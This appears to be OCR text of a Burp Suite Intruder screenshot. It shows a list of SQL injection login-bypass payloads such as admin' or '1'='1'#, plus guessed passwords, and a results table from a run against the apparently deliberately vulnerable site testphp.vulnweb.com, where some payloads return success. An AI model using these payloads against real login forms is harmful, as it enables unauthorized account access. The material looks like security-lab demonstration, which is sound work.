 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The number
ayload type can be customized in different ways.
Payload set: 1
Payload
Payload type: Simple list
Reques
Payload Options [Simple list]
This payload type lets you configure a simple list of stri
Paste
Load ...
Remove
Clear
Deduplicate
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
sys
system
123456
Add
Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing task
Add
Edit
Remove
Up
Enabled Rule
Attack Save Columns 4. Intruder attack of http://testphp.vulnweb.com - Temporary attack - Not sav...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Requ... Position Payload Status Error Timeout Length Comment
1 1 admin' -- 302 373
2 1 admin' # 302 253
3 1 admin'/* 302 373
4 1 admin' or '1'='1 302 253
5 1 admin' or '1'='1'-- 302 373
6 1 admin' or '1'='1'# 200 6279
7 1 sys 302 253
8 1 system 302 253
9 1 123456 302 253
10 2 admin' -- 302 373
11 2 admin' # 302 253
12 2 admin'/* 302 373
13 2 admin' or '1'='1 200 6279
14 2 admin' or '1'='1'-- 302 373
15 2 admin' or '1'='1'# 200 6279
16 2 sys 302 253
Finished